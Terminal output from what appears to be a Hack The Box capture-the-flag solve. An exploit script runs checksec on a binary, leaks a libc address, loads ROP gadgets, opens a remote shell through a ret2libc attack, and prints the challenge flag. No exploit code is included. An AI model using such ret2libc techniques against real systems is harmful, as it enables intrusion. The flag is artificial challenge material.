 alagroy-@debian:~/chall_revenge$ ./exploit.py
[*] '/home/alagroy-/chall_revenge/sacred_scrolls'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'./glibc/'
[*] '/home/alagroy-/chall_revenge/glibc/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
  adding: spell.txt (deflated 61%)
[+] Opening connection to 178.62.21.211 on port 32362: Done
libc: 0x7fa005738000
[*] Loaded 218 cached gadgets for './glibc/libc.so.6'
  adding: spell.txt (deflated 50%)
[*] Switching to interactive mode
[-] This spell is not quiet effective, thus it will not be saved!
$ cat flag.txt
HTB{r3t2l1bc_4_51mpl3_5p3ll_but_qu13t_unbr34k4bl3}